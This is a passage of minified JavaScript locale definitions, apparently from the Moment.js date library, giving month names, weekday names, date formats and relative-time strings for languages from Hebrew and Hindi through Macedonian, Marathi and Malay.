a.lang("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY LT",LLLL:"dddd, D [ב]MMMM YYYY LT",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY LT",llll:"ddd, D MMM YYYY LT"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(a){return 2===a?"שעתיים":a+" שעות"},d:"יום",dd:function(a){return 2===a?"יומיים":a+" ימים"},M:"חודש",MM:function(a){return 2===a?"חודשיים":a+" חודשים"},y:"שנה",yy:function(a){return 2===a?"שנתיים":a+" שנים"}}})}),function(a){a(db)}(function(a){var b={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},c={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};return a.lang("hi",{months:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return c[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]})},meridiem:function(a){return 4>a?"रात":10>a?"सुबह":17>a?"दोपहर":20>a?"शाम":"रात"},week:{dow:0,doy:6}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"jedna minuta":"jedne minute";case"mm":return d+=1===a?"minuta":2===a||3===a||4===a?"minute":"minuta";case"h":return b?"jedan sat":"jednog sata";case"hh":return d+=1===a?"sat":2===a||3===a||4===a?"sata":"sati";case"dd":return d+=1===a?"dan":"dana";case"MM":return d+=1===a?"mjesec":2===a||3===a||4===a?"mjeseca":"mjeseci";case"yy":return d+=1===a?"godina":2===a||3===a||4===a?"godine":"godina"}}return a.lang("hr",{months:"sječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),monthsShort:"sje._vel._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",m:b,mm:b,h:b,hh:b,d:"dan",dd:b,M:"mjesec",MM:b,y:"godinu",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b,c,d){var e=a;switch(c){case"s":return d||b?"néhány másodperc":"néhány másodperce";case"m":return"egy"+(d||b?" perc":" perce");case"mm":return e+(d||b?" perc":" perce");case"h":return"egy"+(d||b?" óra":" órája");case"hh":return e+(d||b?" óra":" órája");case"d":return"egy"+(d||b?" nap":" napja");case"dd":return e+(d||b?" nap":" napja");case"M":return"egy"+(d||b?" hónap":" hónapja");case"MM":return e+(d||b?" hónap":" hónapja");case"y":return"egy"+(d||b?" év":" éve");case"yy":return e+(d||b?" év":" éve")}return""}function c(a){return(a?"":"[múlt] ")+"["+d[this.day()]+"] LT[-kor]"}var d="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");return a.lang("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan_feb_márc_ápr_máj_jún_júl_aug_szept_okt_nov_dec".split("_"),weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D., LT",LLLL:"YYYY. MMMM D., dddd LT"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return c.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return c.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:b,m:b,mm:b,h:b,hh:b,d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b){var c={nominative:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_"),accusative:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_")},d=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function c(a){var b="հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_");return b[a.month()]}function d(a){var b="կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_");return b[a.day()]}return a.lang("hy-am",{months:b,monthsShort:c,weekdays:d,weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., LT",LLLL:"dddd, D MMMM YYYY թ., LT"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiem:function(a){return 4>a?"գիշերվա":12>a?"առավոտվա":17>a?"ցերեկվա":"երեկոյան"},ordinal:function(a,b){switch(b){case"DDD":case"w":case"W":case"DDDo":return 1===a?a+"-ին":a+"-րդ";default:return a}},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] LT",LLLL:"dddd, D MMMM YYYY [pukul] LT"},meridiem:function(a){return 11>a?"pagi":15>a?"siang":19>a?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a){return a%100===11?!0:a%10===1?!1:!0}function c(a,c,d,e){var f=a+" ";switch(d){case"s":return c||e?"nokkrar sekúndur":"nokkrum sekúndum";case"m":return c?"mínúta":"mínútu";case"mm":return b(a)?f+(c||e?"mínútur":"mínútum"):c?f+"mínúta":f+"mínútu";case"hh":return b(a)?f+(c||e?"klukkustundir":"klukkustundum"):f+"klukkustund";case"d":return c?"dagur":e?"dag":"degi";case"dd":return b(a)?c?f+"dagar":f+(e?"daga":"dögum"):c?f+"dagur":f+(e?"dag":"degi");case"M":return c?"mánuður":e?"mánuð":"mánuði";case"MM":return b(a)?c?f+"mánuðir":f+(e?"mánuði":"mánuðum"):c?f+"mánuður":f+(e?"mánuð":"mánuði");case"y":return c||e?"ár":"ári";case"yy":return b(a)?f+(c||e?"ár":"árum"):f+(c||e?"ár":"ári")}}return a.lang("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] LT",LLLL:"dddd, D. MMMM YYYY [kl.] LT"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:c,m:c,mm:c,h:"klukkustund",hh:c,d:c,dd:c,M:c,MM:c,y:c,yy:c},ordinal:"%d.",week:{dow:1,doy:4}})
}),function(a){a(db)}(function(a){return a.lang("it",{months:"Gennaio_Febbraio_Marzo_Aprile_Maggio_Giugno_Luglio_Agosto_Settembre_Ottobre_Novembre_Dicembre".split("_"),monthsShort:"Gen_Feb_Mar_Apr_Mag_Giu_Lug_Ago_Set_Ott_Nov_Dic".split("_"),weekdays:"Domenica_Lunedì_Martedì_Mercoledì_Giovedì_Venerdì_Sabato".split("_"),weekdaysShort:"Dom_Lun_Mar_Mer_Gio_Ven_Sab".split("_"),weekdaysMin:"D_L_Ma_Me_G_V_S".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:"[lo scorso] dddd [alle] LT",sameElse:"L"},relativeTime:{future:function(a){return(/^[0-9].+$/.test(a)?"tra":"in")+" "+a},past:"%s fa",s:"alcuni secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("ja",{months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"Ah時m分",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日LT",LLLL:"YYYY年M月D日LT dddd"},meridiem:function(a){return 12>a?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:"[来週]dddd LT",lastDay:"[昨日] LT",lastWeek:"[前週]dddd LT",sameElse:"L"},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}),function(a){a(db)}(function(a){function b(a,b){var c={nominative:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),accusative:"იანვარს_თებერვალს_მარტს_აპრილის_მაისს_ივნისს_ივლისს_აგვისტს_სექტემბერს_ოქტომბერს_ნოემბერს_დეკემბერს".split("_")},d=/D[oD] *MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function c(a,b){var c={nominative:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),accusative:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_")},d=/(წინა|შემდეგ)/.test(b)?"accusative":"nominative";return c[d][a.day()]}return a.lang("ka",{months:b,monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:c,weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"h:mm A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(a){return/(წამი|წუთი|საათი|წელი)/.test(a)?a.replace(/ი$/,"ში"):a+"ში"},past:function(a){return/(წამი|წუთი|საათი|დღე|თვე)/.test(a)?a.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(a)?a.replace(/წელი$/,"წლის წინ"):void 0},s:"რამდენიმე წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},ordinal:function(a){return 0===a?a:1===a?a+"-ლი":20>a||100>=a&&a%20===0||a%100===0?"მე-"+a:a+"-ე"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h시 mm분",L:"YYYY.MM.DD",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 LT",LLLL:"YYYY년 MMMM D일 dddd LT"},meridiem:function(a){return 12>a?"오전":"오후"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇초",ss:"%d초",m:"일분",mm:"%d분",h:"한시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한달",MM:"%d달",y:"일년",yy:"%d년"},ordinal:"%d일",meridiemParse:/(오전|오후)/,isPM:function(a){return"오후"===a}})}),function(a){a(db)}(function(a){function b(a,b,c){var d={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],dd:[a+" Deeg",a+" Deeg"],M:["ee Mount","engem Mount"],MM:[a+" Méint",a+" Méint"],y:["ee Joer","engem Joer"],yy:[a+" Joer",a+" Joer"]};return b?d[c][0]:d[c][1]}function c(a){var b=a.substr(0,a.indexOf(" "));return g(b)?"a "+a:"an "+a}function d(a){var b=a.substr(0,a.indexOf(" "));return g(b)?"viru "+a:"virun "+a}function e(){var a=this.format("d");return f(a)?"[Leschte] dddd [um] LT":"[Leschten] dddd [um] LT"}function f(a){switch(a=parseInt(a,10)){case 0:case 1:case 3:case 5:case 6:return!0;default:return!1}}function g(a){if(a=parseInt(a,10),isNaN(a))return!1;if(0>a)return!0;if(10>a)return a>=4&&7>=a?!0:!1;if(100>a){var b=a%10,c=a/10;return 0===b?g(c):g(b)}if(1e4>a){for(;a>=10;)a/=10;return g(a)}return a/=1e3,g(a)}return a.lang("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),longDateFormat:{LT:"H:mm [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:e},relativeTime:{future:c,past:d,s:"e puer Sekonnen",m:b,mm:"%d Minutten",h:b,hh:"%d Stonnen",d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c,d){return b?"kelios sekundės":d?"kelių sekundžių":"kelias sekundes"}function c(a,b,c,d){return b?e(c)[0]:d?e(c)[1]:e(c)[2]}function d(a){return a%10===0||a>10&&20>a}function e(a){return h[a].split("_")}function f(a,b,f,g){var h=a+" ";return 1===a?h+c(a,b,f[0],g):b?h+(d(a)?e(f)[1]:e(f)[0]):g?h+e(f)[1]:h+(d(a)?e(f)[1]:e(f)[2])}function g(a,b){var c=-1===b.indexOf("dddd LT"),d=i[a.weekday()];return c?d:d.substring(0,d.length-2)+"į"}var h={m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"},i="pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis_sekmadienis".split("_");return a.lang("lt",{months:"sausio_vasario_kovo_balandžio_gegužės_biržėlio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:g,weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], LT [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, LT [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], LT [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, LT [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:b,m:c,mm:f,h:c,hh:f,d:c,dd:f,M:c,MM:f,y:c,yy:f},ordinal:function(a){return a+"-oji"},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a.split("_");return c?b%10===1&&11!==b?d[2]:d[3]:b%10===1&&11!==b?d[0]:d[1]}function c(a,c,e){return a+" "+b(d[e],a,c)}var d={mm:"minūti_minūtes_minūte_minūtes",hh:"stundu_stundas_stunda_stundas",dd:"dienu_dienas_diena_dienas",MM:"mēnesi_mēnešus_mēnesis_mēneši",yy:"gadu_gadus_gads_gadi"};return a.lang("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, LT",LLLL:"YYYY. [gada] D. MMMM, dddd, LT"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"%s vēlāk",past:"%s agrāk",s:"dažas sekundes",m:"minūti",mm:c,h:"stundu",hh:c,d:"dienu",dd:c,M:"mēnesi",MM:c,y:"gadu",yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Во изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Во изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"после %s",past:"пред %s",s:"неколку секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",M:"месец",MM:"%d месеци",y:"година",yy:"%d години"},ordinal:function(a){var b=a%10,c=a%100;return 0===a?a+"-ев":0===c?a+"-ен":c>10&&20>c?a+"-ти":1===b?a+"-ви":2===b?a+"-ри":7===b||8===b?a+"-ми":a+"-ти"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiem:function(a){return 4>a?"രാത്രി":12>a?"രാവിലെ":17>a?"ഉച്ച കഴിഞ്ഞ്":20>a?"വൈകുന്നേരം":"രാത്രി"}})}),function(a){a(db)}(function(a){var b={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},c={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};return a.lang("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%s नंतर",past:"%s पूर्वी",s:"सेकंद",m:"एक मिनिट",mm:"%d मिनिटे",h:"एक तास",hh:"%d तास",d:"एक दिवस",dd:"%d दिवस",M:"एक महिना",MM:"%d महिने",y:"एक वर्ष",yy:"%d वर्षे"},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return c[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]})},meridiem:function(a){return 4>a?"रात्री":10>a?"सकाळी":17>a?"दुपारी":20>a?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}),function(a){a(db)}(function(a){return a.lang("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",L:"DD/MM/YYYY",LL:"D MMMM 